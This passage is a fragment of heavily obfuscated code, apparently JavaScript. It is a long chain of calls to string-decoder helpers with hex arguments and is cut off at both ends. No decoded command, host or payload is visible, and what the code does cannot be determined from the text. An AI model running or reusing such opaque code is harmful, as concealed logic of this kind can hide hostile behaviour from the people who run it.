911F_0x2a49d6(0x107e,0x8a3,0x1582,0xc4c,0x168)+O00O00911F_0x1fd229(0x2753,0x1844,0x1a37,0xb62,0xcbb)+O00O00911F_0x301314(0x1b3f,0x18cb,0x2190,0x1425,0x15fb)+O00O00911F_0x2a49d6(0x1085,0x1d86,0x2763,0x1a5d,0x17d0)+O00O00911F_0x301314(0xa1f,0x10ab,0x269,0xc93,0x100d)+O00O00911F_0x96d9cf(0xa55,0x2d8,0x7a9,0xf6c,0xe83)+O00O00911F_0x1fd229(0x1d41,0x22c7,0x1442,0x8f4,0x1716)+O00O00911F_0x1fd229(0x220,-0x256,0xadc,0x18db,0x3f)+O00O00911F_0x1fd229(0x22,0x2e2,0xa17,0x133e,0x21f)+O00O00911F_0x96d9cf(0x90e,0x66f,0x882,-0x250,0xb54)+O00O00911F_0x2a49d6(0x12e7,0x138e,0x1791,0xa53,0x1f3d)+O00O00911F_0x96d9cf(0x1397,0x129f,0x16e4,0xc54,0x4ea)+O00O00911F_0x96d9cf(0x1950,0x1821,0x2031,0xd59,0x1565)+O00O00911F_0xbc3d7d(0xee,-0xb3f,-0xa97,0xd85,0xbee)+O00O00911F_0x1fd229(0xa99,0x1735,0x18a9,0xe9f,0xe4d)+O00O00911F_0x2a49d6(0x48e,0x927,0xf57,0x680,0xe24)+O00O00911F_0x301314(0xafd,0x1258,0x309,0xd7,0x2d6)+O00O00911F_0x1fd229(0x17d0,0x1d5e,0x20ce,0x1c3f,0x20d2)+O00O00911F_0x2a49d6(0x14ff,0x876,-0x65c,0xad5,0xaaa)+O00O00911F_0x2a49d6(0x7c8,0x1555,0x23a7,0x1e5c,0x13ee)+O00O00911F_0x301314(0x64f,-0x2a2,0xc3c,0x10ec,0xa58)+O00O00911F_0x301314(0x26,0xe4e,-0x2a7,0xabb,-0x6ec)+O00O00911F_0x96d9cf(0x1c3e,0x1a06,0xd5b,0x20de,0x1761)+O00O00911F_0xbc3d7d(0x5b4,0x4c0,0xb2c,0xb66,0xdd3)+O00O00911F_0x2a49d6(0x1498,0x621,0x1314,0xfcb,0xd40)+O00O00911F_0x301314(0x13fe,0x18c7,0x1026,0x1150,0x1171)+O00O00911F_0xbc3d7d(0x2e9,-0x501,-0xb06,-0x8a4,-0xbe9)+O00O00911F_0x2a49d6(0x6e3,0x760,-0x6d4,0x680,0xe06)+O00O00911F_0x301314(0x1a1a,0x1e87,0x224f,0xf39,0x125a)+O00O00911F_0xbc3d7d(-0x93,-0x91a,-0x2cb,-0xe15,-0xf2a)+O00O00911F_0x1fd229(0x2171,0x1fc1,0x2096,0x2b40,0x16fd)+O00O00911F_0x96d9cf(0x187e,0x1e14,0xa8e,0xcb9,0x1475)+O00O00911F_0xbc3d7d(0x7f,-0xc1d,0x72c,-0xa08,0x2e3)+O00O00911F_0x1fd229(0x20f,0x17d5,0xd60,0x11d1,0x118f)+O00O00911F_0x2a49d6(0x1c0f,0x165f,0x153e,0x10a0,0x1409)+O00O00911F_0x301314(0x129e,0xac9,0x18bc,0x966,0x445)+O00O00911F_0x96d9cf(0x15b3,0x15e4,0x11ab,0xfaa,0x10b1)+O00O00911F_0x2a49d6(0x1114,0x1934,0xbad,0x18bd,0x2621)+O00O00911F_0x96d9cf(0x1588,0x1280,0x2131,0x930,0x200d)+O00O00911F_0x96d9cf(0x42e,0x1ec,0x704,-0x909,-0x7e)+O00O00911F_0x1fd229(0x1f39,0x2792,0x1aa7,0x245d,0x2829)+O00O00911F_0x2a49d6(0x2508,0x1d6f,0x1549,0x29e7,0x2731)+O00O00911F_0x96d9cf(0x14b4,0x16df,0x19ff,0x18a9,0x1c12)+O00O00911F_0xbc3d7d(0xf57,0x1384,0x1ad3,0x34d,0x12bc)+O00O00911F_0x1fd229(0xa5,0x1a9f,0xdb0,0x102b,0x831)+O00O00911F_0x2a49d6(-0x124,0x94c,0x1688,0x8d2,-0x3e2)+O00O00911F_0xbc3d7d(0xc32,0x10c5,0x1668,0x17d7,0x68)+O00O00911F_0x2a49d6(0xd6c,0x1395,0x1355,0x71d,0x1dea)+O00O00911F_0x2a49d6(0xffb,0x1643,0x2535,0x11ac,0x1945)+O00O00911F_0x1fd229(-0x161,0x216,0xbfc,0x7f1,0x8a1)+O00O00911F_0x2a49d6(0x1e47,0x1ace,0x1ac0,0x26e4,0x22e6)+O00O00911F_0x96d9cf(0x1ab4,0x2251,0x2196,0x1a5c,0x2826)+O00O00911F_0xbc3d7d(0x808,0x750,0x10c2,0x402,0xbf)+O00O00911F_0x1fd229(0x1dd8,0x314,0x107c,0x1427,0x89d)+O00O00911F_0x301314(0x116a,0x1fef,0x1afb,0x1efb,0x1931)+O00O00911F_0x1fd229(0x2513,0x2506,0x1e72,0x19eb,0x176e)+O00O00911F_0x2a49d6(0xdf2,0xec3,0x70d,0xc38,0x16bb)+O00O00911F_0x301314(-0xdc,-0x92d,0x297,0x1cc,-0x635)+O00O00911F_0xbc3d7d(0x1a3d,0x27bb,0x1083,0x288e,0xdb9)+O00O00911F_0x1fd229(0x2455,0x2d88,0x212b,0x1be4,0x20d0)+O00O00911F_0x96d9cf(0x3ce,-0x488,-0x6ff,-0x610,0xc)+O00O00911F_0x2a49d6(0xa4d,0x37b,0xd88,0x6fc,-0x460)+O00O00911F_0x2a49d6(0x1123,0x453,0x1031,0x2ea,0x10fa)+O00O00911F_0x2a49d6(0xb08,0x7e0,0x2f1,-0x631,0xa2f)+O00O00911F_0xbc3d7d(0xe5d,0x15bf,0x677,0xad6,0x67b)+O00O00911F_0x301314(0x47d,-0x1f8,0xd37,-0x856,-0x668)+O00O00911F_0xbc3d7d(0x1d4,0xb7b,0xe88,0x3d8,0xa49)+O00O00911F_0x2a49d6(0x19c,0x3c0,0x4cf,0x23,-0x4e8)+O00O00911F_0x1fd229(0x1429,0xc4b,0xb8b,0x16c1,0x279)+O00O00911F_0x1fd229(0x2801,0x2d83,0x1f62,0x21a8,0x17b8)+O00O00911F_0x2a49d6(0x86f,0x123c,0xfaa,0x112f,0x15ba)+O00O00911F_0x96d9cf(0x8db,0x169e,-0x116,0x1292,0xb63)+O00O00911F_0xbc3d7d(0xdf6,0x5f2,0x213,0x1a8,0x387)+O00O00911F_0x2a49d6(0x15e9,0x10c0,0x1934,0x1dcf,0x1fa5)+O00O00911F_0x2a49d6(0x15e9,0x8dc,0x366,0x1366,0x11a3)+O00O00911F_0xbc3d7d(0x674,0x146c,0x35e,0x1c3,0x1248)+O00O00911F_0xbc3d7d(0x1a88,0x1780,0xddb,0x13d4,0x1c3a)+O00O00911F_0xbc3d7d(0x178b,0x136c,0x1964,0x126f,0x956)+O00O00911F_0x1fd229(0x8ca,0x8ae,0xe3d,0x10c4,0x9e4)+O00O00911F_0xbc3d7d(0x3b0,0x59a,0x1031,0x655,0x3b1)+O00O00911F_0x1fd229(0x267e,0x12f6,0x17c6,0x1698,0x245d)+O00O00911F_0x96d9cf(0x102e,0x1273,0x1523,0x1205,0x920)+O00O00911F_0x1fd229(0x13bd,0x1a18,0x1bfc,0x11a5,0x2600)+O00O00911F_0x1fd229(0x16aa,0x1fdd,0x20bf,0x140b,0x2bab)+O00O00911F_0x301314(0x398,0x27,0xc05,-0x48a,-0x1cf)+O00O00911F_0x301314(0x12e,-0x26b,0x292,-0xcaa,0x499)+O00O00911F_0xbc3d7d(0xc9,-0x10d,-0x494,-0xd8a,-0x3fc)+O00O00911F_0x1fd229(0x28e7,0x2499,0x1f03,0x1c0c,0x1cec)+O00O00911F_0x2a49d6(0x11bb,0x1d0a,0x1809,0x1670,0x1584)+O00O00911F_0x1fd229(0x15e8,0x233a,0x1575,0x1f3a,0xd79)+O00O00911F_0x301314(0xf83,0xd49,0x1bda,0xcf6,0x349)+O00O00911F_0x301314(0xa50,-0x2d,-0x1c5,0xe0e,0x13f8)+O00O00911F_0xbc3d7d(0xe00,0x12bf,0x54f,0x11cf,0x1b8)+O00O00911F_0x1fd229(0x1dae,0x2662,0x1b2e,0x25f2,0x2414)+O00O00911F_0xbc3d7d(0x1bdf,0x1189,0x2196,0x260e,0x1f69)+O00O00911F_0x96d9cf(0x189d,0x2287,0x1fdb,0xd09,0x1915)+O00O00911F_0x96d9cf(0x1b26,0xc58,0x1905,0xdcd,0x203f)+O00O00911F_0x301314(0x2e8,-0x13b,0x109f,0x6f6,-0xb6b)+O00O00911F_0x2a49d6(0x24bf,0x17fe,0x24f5,0x15f0,0x268d)+O00O00911F_0xbc3d7d(0x1c42,0x1d7e,0x1362,0x132f,0x211b)+O00O00911F_0x1fd229(0x2108,0x2d8b,0x2122,0x2af8,0x2de9)+O00O00911F_0x2a49d6(0x146a,0x82b,0xa44,0x428,0x11a8)+O00O00911F_0xbc3d7d(0x108f,0x103c,0x1b74,0x122f,0x887)+O00O00911F_0x1fd229(0x11cb,0x19e9,0x1193,0x1ea5,0x130c)+O00O00911F_0x1fd229(0x1588,0x1d54,0x1578,0x23af,0x1b3e)+O00O00911F_0x2a49d6(0x24f1,0x1979,0x2461,0x1348,0x1183)+O00O00911F_0x1fd229(0xc71,0xe9c,0xdba,0x136d,0x16df)+O00O00911F_0xbc3d7d(0x3d4,0x272,-0xf8,0xce6,0x4ad)+O00O00911F_0x2a49d6(0xd36,0x1357,0x1796,0x150c,0x1caa)+O00O00911F_0x1fd229(0x1bee,0x2887,0x21cf,0x296a,0x1f4f)+O00O00911F_0x301314(0x1db,0xfc7,-0x262,0x15f,-0x96f)+O00O00911F_0x301314(0x11a6,0x159c,0x8d1,0xefe,0x1080)+O00O00911F_0x301314(0x98d,0x12ba,0x840,0x1187,0x7fb)+O00O00911F_0x1fd229(0x2764,0x2b20,0x21ac,0x2731,0x24d9)+O00O00911F_0x2a49d6(0x248c,0x1b85,0xf25,0x1c44,0x2671)+O00O00911F_0xbc3d7d(0xa03,-0x40f,0x61,0x179f,0x174d)+O00O00911F_0x96d9cf(0xfee,0x12dc,0xce4,0xc98,0x17a7)+O00O00911F_0xbc3d7d(0x156a,0x7bb,0x11b7,0x10e9,0xc30)+O00O00911F_0x1fd229(0x159f,0x2345,0x16c8,0xefe,0x1014)+O00O00911F_0x96d9cf(0x11bd,0x18d0,0x600,0x1485,0x152d)+O00O00911F_0x96d9cf(0xf7d,0xa7a,0x1dd7,0xd9b,0x12a8)+O00O00911F_0xbc3d7d(0x16dd,0x23f6,0x1e2c,0x130d,0x1114)+O00O00911F_0xbc3d7d(0x4fd,0x5f9,0xfea,-0x31e,-0x3ea)+O00O00911F_0x1fd229(0x1b36,0x15ca,0xede,0x678,0x19e4)+O00O00911F_0xbc3d7d(0xae4,0xcbe,0x1099,0xd3e,0xae3)+O00O00911F_0x2a49d6(0x1bfa,0x130a,0x1b95,0x157a,0x11a2)+O00O00911F_0x1fd229(0x13c3,0x220,0xf4c,0x2bd,0x1cf9)+O00O00911F_0xbc3d7d(0x1716,0xb9f,0xa82,0x15b3,0x1906)+O00O00911F_0x96d9cf(0x179,0x1031,-0x81a,-0x83a,0xce7)+O00O00911F_0x301314(0x1aea,0x12b1,0xf80,0x270e,0x11d0)+O00O00911F_0xbc3d7d(0x11fc,0xeb7,0x1cf9,0x1669,0x172e)+O00O00911F_0x1fd229(0x1f36,0x15d4,0x21b0,0x135d,0x2175)+O00O00911F_0x2a49d6(0x983,0x1675,0x2498,0x1432,0x1001)+O00O00911F_0xbc3d7d(0xef0,0x27e,0x14,0x1b5b,0x1c6b)+O00O00911F_0xbc3d7d(0x10a1,0x122d,0x110f,0x1756,0x37c)+O00O00911F_0x2a49d6(0xa0e,0x12ec,0x17e3,0x1388,0x1a4c)+O00O00911F_0xbc3d7d(0x454,-0x307,0x91,-0x50e,0x1fd)+O00O00911F_0x2a49d6(0xd6c,0x134b,0x198e,0x12ff,0x1c15)+O00O00911F_0x2a49d6(0x16d1,0x13bb,0x11e2,0x50f,0x1749)+O00O00911F_0x1fd229(0x9d1,0x1a4e,0x1267,0x20b8,0xaac)+O00O00911F_0x2a49d6(0xec4,0x1a64,0x1314,0x1d81,0x257b)+O00O00911F_0x301314(0x156a,0x2453,0x1eef,0xa02,0x199a)+O00O00911F_0x1fd229(0xe86,0x2b5,0x530,-0x9b1,0x11df)+O00O00911F_0x2a49d6(0x19b5,0x136a,0xdf7,0x1f09,0x1198)+O00O00911F_0x301314(-0x238,-0x1c7,0x57,-0x6ae,0x62f)+O00O00911F_0x1fd229(0x2e8,0xc61,0xb49,0xccc,0x10ed)+O00O00911F_0x2a49d6(-0x90f,0x516,0xe67,-0x8d4,-0x2e)+O00O00911F_0x96d9cf(0x17b8,0x1b73,0x1926,0x118b,0x1f9f)+O00O00911F_0x1fd229(0x1734,0x19db,0x1df8,0x154c,0x12d7)+O00O00911F_0x96d9cf(0x11e,-0x413,0x3c3,-0x102,-0x807)+O00O00911F_0x1fd229(0xd0f,0x21f4,0x1586,0x1caa,0x1567)+O00O00911F_0x1fd229(-0x281,0x1fc,0x679,0xe4e,0xe5d)+O00O00911F_0x2a49d6(0x16b9,0xc8b,0x19cd,0x1065,0xd72)+O00O00911F_0x2a49d6(0x570,0xfd5,0x104a,0x2d0,0x155e)+O00O00911F_0x96d9cf(0x97b,0x1244,0x174f,0x90e,0x1742)+O00O00911F_0x2a49d6(0x29c7,0x1c25,0x2176,0x23ba,0x21ae)+O00O00911F_0xbc3d7d(0x71a,-0x223,0x1343,0xc50,0x10d4)+O00O00911F_0x2a49d6(0xec9,0x233,-0x90c,-0x7e1,0xfc3)+O00O00911F_0x96d9cf(0x1b18,0x290b,0x1171,0x25c0,0x169c)+O00O00911F_0x301314(-0x123,-0x837,0x941,0xd35,-0xc4b)+O00O00911F_0x96d9cf(0xdb9,0x11e4,-0xbb,0x96b,0x48d)+O00O00911F_0x1fd229(0x1a05,0x2a62,0x1db1,0x296d,0x1bf7)+O00O00911F_0x301314(0x7e9,0xf84,0xc16,0x143d,0xa8d)+O00O00911F_0x1fd229(0x1f91,0x203b,0x1d21,0x210a,0x19e1)+O00O00911F_0x2a49d6(0x1c8b,0x157b,0x1fb4,0xb85,0x169e)+O00O00911F_0x2a49d6(0x1ace,0xc99,0x149e,0xa9b,0x1445)+O00O00911F_0xbc3d7d(0xdcf,0x13ab,0x7b6,0x136a,-0xad)+O00O00911F_0x2a49d6(-0x537,0xd3,-0x25b,-0x5ab,-0x1bb)+O00O00911F_0x1fd229(0x1376,0xa36,0x18ad,0x1090,0x2122)+O00O00911F_0x96d9cf(0xd9b,0xd62,-0x6f,0x431,0x19a0)+O00O00911F_0xbc3d7d(0x138a,0x681,0x2164,0x1754,0x14b0)+O00O00911F_0x301314(0xd2a,0x147e,0x139,0x1b88,0xa2e)+O00O00911F_0x301314(0x1b11,0x21ff,0x22a4,0x15d2,0xee7)+O00O00911F_0x301314(0x543,0x194,-0x905,0xeeb,0x4b5)+O00O00911F_0x301314(0x819,-0x5dc,0xe55,0x45a,0x8f9)+O00O00911F_0x301314(0x1046,0x2ec,0x1367,0x1a1f,0x386)+O00O00911F_0x96d9cf(0x1aa8,0x2872,0x1a30,0xd55,0xea0)+O00O00911F_0x2a49d6(0x1c56,0x154d,0xf31,0x1f1f,0x109f)+O00O00911F_0x96d9cf(0x158a,0x2085,0x236d,0x1d0b,0x2360)+O00O00911F_0x96d9cf(0xa1,-0xce7,-0x6ca,0xa8f,0xb5d)+O00O00911F_0xbc3d7d(-0x12d,0x926,0x1b3,-0xfc5,0xcbc)+O00O00911F_0x1fd229(0x10c8,0x11b1,0x1d9f,0x13a6,0x17b9)+O00O00911F_0x1fd229(-0x323,0x214,0x8df,0x12d6,-0x2f8)+O00O00911F_0x2a49d6(0xd71,0x101b,0x1af6,0x8b6,0x1ee3)+O00O00911F_0x2a49d6(-0x178,0x3f1,-0x44f,0x27d,0x6a2)+O00O00911F_0x1fd229(0x59a,0x1279,0x1113,0x142f,0x5ef)+O00O00911F_0x1fd229(0x17e1,0x182e,0x2139,0x2424,0x13a1)+O00O00911F_0x2a49d6(0x144d,0xcce,0xec9,0x1cf,0x1b48)+O00O00911F_0x96d9cf(0x338,0xe49,0x273,-0x13f,-0x4e3)+O00O00911F_0x2a49d6(0xc69,0x19ea,0x13c5,0x239c,0x1e96)+O00O00911F_0x2a49d6(0x2134,0x14e0,0x17dd,0x210d,0xbd3)+O00O00911F_0x1fd229(0x900,0x432,0x7e7,0xb32,-0x638))+(O00O00911F_0x301314(0xb7a,0x590,0xb3d,0x6e0,0xf53)+O00O00911F_0xbc3d7d(0xd1e,0x532,0x1bc0,0xfde,0xaad)+O00O00911F_0x1fd229(0x1078,0x1e3b,0x12e0,0x7e8,0x1b07)+O00O00911F_0x2a49d6(0x224,0x34a,0x6fd,-0x515,-0x43b)+O00O00911F_0x2a49d6(0x1964,0x1aa6,0x2680,0x274b,0x1f6a)+O00O00911F_0x1fd229(0x2407,0x206a,0x2180,0x2d79,0x1bec)+O00O00911F_0x1fd229(0x22,0x15ae,0xc4d,0xa36,0x4f)+O00O00911F_0x96d9cf(0x6d5,0x12ec,0xf52,0x14da,0xbdf)+O00O00911F_0x301314(0x1179,0x545,0x10b3,0x9ad,0x9cb)+O00O00911F_0x96d9cf(0x1ac0,0x152c,0xc0b,0x268d,0x2410)+O00O00911F_0xbc3d7d(0x1366,0x1490,0x10f6,0x7df,0xc08)+O00O00911F_0x2a49d6(0xa4f,0x17c7,0xbb5,0x1e51,0x181a)+O00O00911F_0x1fd229(0x1734,0x28fe,0x1a9f,0x264f,0x17d0)+O00O00911F_0x2a49d6(0x1c1b,0xd2a,0x634,0x2e4,-0x162)+O00O00911F_0x301314(0xfc,-0x4c,0xf8f,0x696,0xcfd)+O00O00911F_0x301314(0x190a,0x12ca,0x26d1,0x14b6,0x1af0)+O00O00911F_0x96d9cf(0x1aa,0x54e,-0x69,0xd1c,0xa9c)+O00O00911F_0x2a49d6(0xece,0x1881,0x2071,0x259b,0xcf7)+O00O00911F_0x1fd229(0x2284,0x2627,0x1e18,0x17ef,0x292d)+O00O00911F_0x301314(0xd91,0x10d2,0x5f7,0x2f7,0xcc2)+O00O00911F_0x96d9cf(0x168a,0x1ebc,0x11b5,0xdb0,0x135a)+O00O00911F_0x1fd229(0x2ce1,0x25cf,0x2099,0x171c,0x15c5)+O00O00911F_0x2a49d6(-0x601,0x479,-0xa,0xdf4,0x731)+O00O00911F_0x96d9cf(0x15ef,0x1287,0x22d6,0x92f,0x190d)+O00O00911F_0x2a49d6(0x8ab,0x1172,0x1314,0xe1c,0x1b5d)+O00O00911F_0x96d9cf(0x4b5,0x165,-0x7fc,-0x76d,0x1071)+O00O00911F_0xbc3d7d(0x20b,-0xc0,-0x22a,-0x71e,0xb39)+O00O00911F_0xbc3d7d(0xbf6,0x1351,0x374,0x550,0xd51)+O00O00911F_0x301314(0x8fe,0x14e,-0x1d7,-0x116,0x1655)+O00O00911F_0xbc3d7d(0x1bb6,0x1b70,0x28c3,0x2512,0x14c2)+O00O00911F_0xbc3d7d(0xd10,0x16a9,0x744,0x14c6,0xdd4)+O00O00911F_0x2a49d6(0x2e1,0x1141,0x3a4,0x1448,0xaac)+O00O00911F_0x96d9cf(0x11be,0x355,0xc99,0x881,0x1080)+O00O00911F_0xbc3d7d(0x5a9,0x4d2,0xfa3,0x29e,-0x893)+O00O00911F_0xbc3d7d(0x1c58,0x224c,0x1c00,0x1bc3,0x1b00)+O00O00911F_0x301314(0x14a2,0xee7,0xa8c,0x774,0x188f)+O00O00911F_0x1fd229(0x2734,0x1ba5,0x2106,0x2171,0x1ed2)+O00O00911F_0x96d9cf(0x73e,0x13b5,0xe32,0x1087,0x294)+O00O00911F_0xbc3d7d(0x1a07,0x127d,0x1160,0x1bb0,0xe74)+O00O00911F_0x301314(0xcbb,0xbc2,0x263,0xc3,0x11b5)+O00O00911F_0xbc3d7d(0x1b26,0x2204,0xe2c,0x20ae,0x1f6c)+O00O00911F_0x1fd229(0x90f,0x1a03,0x150b,0xed5,0x1664)+O00O00911F_0x2a49d6(0xc93,0xee7,0xf0b,0xeec,0x502)+O00O00911F_0x2a49d6(0x1433,0x8bb,0x14e6,-0x223,-0x41b)+O00O00911F_0x301314(0x149b,0x1c9e,0x16a7,0x89c,0x2065)+O00O00911F_0x301314(0x1a29,0xd0d,0x18e0,0x1baa,0xd6a)+O00O00911F_0xbc3d7d(0x39f,-0x77d,0x11df,0x835,0x482)+O00O00911F_0x96d9cf(0x96b,0x19f,0xd8e,0x147f,0xba1)+O00O00911F_0xbc3d7d(0x18d1,0x186c,0x1449,0x1e57,0xeaf)+O00O00911F_0x96d9cf(0x150f,0x1f6e,0x13a4,0x214e,0x21cb)+O00O00911F_0xbc3d7d(0x1674,0x2129,0xe55,0x111a,0x1398)+O00O00911F_0x1fd229(0xd3f,0x1765,0x8de,0x347,0x1487)+O00O00911F_0x301314(0x377,-0x7a9,-0x4e5,0x1163,0xd1c)+O00O00911F_0xbc3d7d(0x31d,-0x153,-0x25d,0xf86,-0x87c)+O00O00911F_0x2a49d6(-0x92d,0xfd,0x307,-0x92a,-0x58c)+O00O00911F_0xbc3d7d(0x1793,0x958,0xada,0x1910,0xa83)+O00O00911F_0x1fd229(0x11e4,0x291f,0x1e4b,0x16cc,0x1d16)+O00O00911F_0x96d9cf(0x5ea,0x2a9,0x278,-0x3b1,-0x5d1)+O00O00911F_0x2a49d6(0x129a,0x1dad,0x1540,0x2a5f,0x14c1)+O00O00911F_0x301314(0x1152,0x1d75,0x1d6c,0x6a8,0x135a)+O00O00911F_0xbc3d7d(0x990,0x4cd,0x13ff,0x16ca,0xf1d)+O00O00911F_0xbc3d7d(0x14a9,0x1275,0xbe1,0x1508,0x135b)+O00O00911F_0x1fd229(0x72,0x8,0xdc0,0x1abc,0x1b10)+O00O00911F_0xbc3d7d(0x13c6,0x19be,0x1d34,0x1b0b,0xa00)+O00O00911F_0xbc3d7d(0xd6f,0x7d7,0x1354,0x1204,-0xa7)+O00O00911F_0xbc3d7d(0x712,-0x7a1,-0x3b5,0x1229,0x118e)+O00O00911F_0xbc3d7d(0x472,0x293,0x34b,0x84c,0x1122)+O00O00911F_0x2a49d6(0x91e,0xc77,0xf5,-0x1da,-0x1fd)+O00O00911F_0x1fd229(0x1497,0x21fb,0x18e3,0x1f06,0x1ad6)+O00O00911F_0x2a49d6(0x9ad,0x8aa,0x355,-0x213,0x109d)+O00O00911F_0x96d9cf(0x982,0x14e7,0x15d7,0x13a1,-0x205)+O00O00911F_0x2a49d6(0x74d,0x1af,-0xbd3,-0xb3c,0x367)+O00O00911F_0x1fd229(0x2ae0,0x2a6f,0x2201,0x27ed,0x2aa7)+O00O00911F_0x1fd229(0x1bf5,0x2852,0x2145,0x159b,0x28aa)+O00O00911F_0x2a49d6(0x1a83,0x1a5d,0xd76,0x17fa,0x1c7c)+O00O00911F_0x2a49d6(0x280a,0x1bcb,0x272f,0x145f,0x262a)+O00O00911F_0x96d9cf(0x1248,0x19a6,0xdfe,0x18c9,0x974)+O00O00911F_0x96d9cf(0x13c5,0xa64,0x123f,0x5df,0x1a82)+O00O00911F_0x301314(0xadd,0x336,0x13d3,0x1328,0x789)+O00O00911F_0x1fd229(0x1be4,0x753,0x10fe,0x13aa,0x420)+O00O00911F_0x301314(0xe4c,0x1493,0x1505,0x1a,0x1bae)+O00O00911F_0x1fd229(0x2427,0x1738,0x202c,0x1b37,0x126c)+O00O00911F_0xbc3d7d(0x1163,0x182c,0x1e45,0xc99,0x71d)+O00O00911F_0x301314(0xff1,0x17e3,0x430,0x1122,0x1b85)+O00O00911F_0x301314(0xf2a,0x1c63,0x1c1c,0xf8a,0x1101)+O00O00911F_0x1fd229(0x1c16,0x503,0x11f2,0x1e4d,0xa28)+O00O00911F_0xbc3d7d(0xb9b,-0x21b,0x1128,-0x322,0xe5)+O00O00911F_0x2a49d6(0x8a9,0x1585,0x184c,0x10c0,0xa2d)+O00O00911F_0xbc3d7d(0x6d8,-0x7ba,0x1366,0x151e,0x134c)+O00O00911F_0x96d9cf(0x15f8,0x1f02,0x1199,0x96e,0x9e1)+O00O00911F_0xbc3d7d(0x39b,0x9d1,-0x3ae,0x5b6,0x164)+O00O00911F_0x2a49d6(0x10cc,0x53e,0xaca,0xbd,0x886)+O00O00911F_0x96d9cf(0x186,-0xce3,-0x7c8,-0x3d9,-0x53d)+O00O00911F_0xbc3d7d(0x1cd,0x523,0xae1,-0x4cd,-0xc06)+O00O00911F_0xbc3d7d(0xb6d,0x747,0xb5,0x103,0x254)+O00O00911F_0x2a49d6(0x1526,0xd28,0xd78,0x798,0xdf0)+O00O00911F_0xbc3d7d(0x78b,0xc49,0x9a4,0x700,0x74)+O00O00911F_0x96d9cf(0x6ee,0xe48,0x8dd,0xe33,0x2db)+O00O00911F_0x2a49d6(0x139b,0x14c2,0x69e,0xb7d,0x1824)+O00O00911F_0x2a49d6(0x1295,0xf12,0x893,0x1289,0xbb8)+O00O00911F_0x301314(0x75b,0xd52,0x2c2,-0x4ac,0xe5d)+O00O00911F_0xbc3d7d(0xa32,0x1811,0x18d9,0x9fc,0x73)+O00O00911F_0xbc3d7d(0x1476,0xcdb,0x121b,0x8e8,0xa1a)+O00O00911F_0x2a49d6(0x1ee9,0x111a,0x19b1,0x943,0x171c)+O00O00911F_0x96d9cf(0xc7e,0x1d9,0xe46,0x2ba,0x277)+O00O00911F_0x1fd229(0x17c1,0x1db9,0x1146,0x1cbe,0x135d)+O00O00911F_0x1fd229(0x1ec2,0x1ea6,0x184c,0x16e5,0x19b4)+O00O00911F_0x2a49d6(0x2825,0x1c87,0x1bd7,0x2476,0x260f)+O00O00911F_0x2a49d6(0x18,0xd90,0x3f,0xe07,0xebe)+O00O00911F_0xbc3d7d(0x1329,0x994,0x1eed,0x18dd,0xbc5)+O00O00911F_0x1fd229(0x28cd,0x2a8a,0x2068,0x2222,0x1356)+O00O00911F_0x2a49d6(0xeff,0x400,0x94c,-0x50d,-0x998)+O00O00911F_0x301314(0x1a7,0x8e,0x4d2,0xa11,0xd49)+O00O00911F_0x2a49d6(-0xe5,0xaf4,0x688,0xca8,0x8af)+O00O00911F_0x1fd229(0xf0c,0xdaf,0x53b,0x108a,-0x2b4)+O00O00911F_0x2a49d6(0xf23,0xc89,0x4dd,0x1527,0x11b3)+O00O00911F_0x96d9cf(0x1a28,0x1aa4,0x13b7,0x238d,0x1843)+O00O00911F_0xbc3d7d(0x1093,0x15cb,0x11a7,0x1c3f,0x33c)+O00O00911F_0x1fd229(0x185c,0x27da,0x2140,0x131e,0x185e)+O00O00911F_0x301314(0x1319,0x113a,0x157d,0x185e,0x1b72)+O00O00911F_0x301314(0x164d,0x9c8,0x1e0e,0xaff,0x768)+O00O00911F_0x301314(0xa64,0x793,-0x1fa,0x117e,0x298)+O00O00911F_0x301314(0xd60,0xc8c,0x51b,0x173c,0x1aa2)+O00O00911F_0x2a49d6(0xc1,0xd97,0x36a,0x1454,0x785)+O00O00911F_0xbc3d7d(0x223,0xf52,-0x959,-0x1ca,-0xb9a)+O00O00911F_0xbc3d7d(0x533,0x7ca,0x1227,-0x9a6,-0x3ca)+O00O00911F_0x96d9cf(0x301,-0x409,0x693,0xb8d,-0x4e0)+O00O00911F_0xbc3d7d(0x17c8,0x2441,0x230b,0xb1a,0x10e8)+O00O00911F_0xbc3d7d(0xe72,0x1a49,0x60,0x1c71,0xd02)+O00O00911F_0x96d9cf(0x28e,0xe1f,0x143,-0xf4,0xd47)+O00O00911F_0x301314(0x1186,0x1eb0,0x460,0x16ac,0xccc)+O00O00911F_0x1fd229(0x1236,0xcb7,0x71a,-0x66d,0x1544)+O00O00911F_0x96d9cf(0x1803,0xe15,0x1f2e,0x24ef,0x11cd)+O00O00911F_0x96d9cf(0x1aa9,0x1fb4,0x1f28,0x1b2d,0x19db)+O00O00911F_0x301314(-0x175,0xa73,-0x99,0x82b,0x38f)+O00O00911F_0x96d9cf(0x848,0x4b8,0xc6c,0xcc0,0x916)+O00O00911F_0x301314(0x67d,0x126,0xc36,0x153d,0x416)+O00O00911F_0xbc3d7d(0x128a,0x20a7,0x4d0,0x13e2,0x1770)+O00O00911F_0x2a49d6(0x162e,0x119c,0x1c5f,0x6a8,0x141a)+O00O00911F_0x1fd229(0x1aa4,0x1833,0xf29,0x86,0x187b)+O00O00911F_0x1fd229(0x1724,0xb19,0x11f5,0x1ba8,0xe59)+O00O00911F_0x2a49d6(-0x3b0,0x606,-0x329,-0x5ed,0x25d)+O00O00911F_0x301314(0x138e,0x1ffd,0xe25,0x8ff,0x7d8)+O00O00911F_0x1fd229(0x1df9,0x2814,0x1c9d,0x15c3,0x2a12)+O00O00911F_0xbc3d7d(0x8a3,0x349,0x695,0x1629,0xa22)+O00O00911F_0x1fd229(0x2f3,0x80b,0x890,0xeca,0x6ac)+O00O00911F_0x2a49d6(0x1e25,0x1df0,0x25e7,0xfcd,0x1907)+O00O00911F_0x96d9cf(0x1b64,0x1bbb,0x286b,0x1ffc,0x1a1d)+O00O00911F_0xbc3d7d(0x6eb,0x1210,-0x690,0x142b,0x13ff)+O00O00911F_0x301314(0x1879,0x1b08,0x112e,0x1240,0x14c3)+O00O00911F_0xbc3d7d(0x349,0x276,0x623,-0x42b,0x28d)+O00O00911F_0x301314(0x1905,0x19c8,0xd6a,0x2441,0xad4)+O00O00911F_0x96d9cf(0x14c7,0x1ac8,0xa4d,0x207f,0x2039)+O00O00911F_0x96d9cf(0x126a,0xad6,0x2088,0x16f3,0x3dc)+O00O00911F_0x1fd229(0x25e6,0xc4f,0x19ca,0xf0e,0x1236)+O00O00911F_0x1fd229(0x1224,0x1250,0x18e0,0x26c5,0x2147)+O00O00911F_0x1fd229(0xfbb,0x1182,0x12ea,0x1ee5,0x1519)+O00O00911F_0x301314(0x5a6,0xc43,0x110f,-0x589,0xc1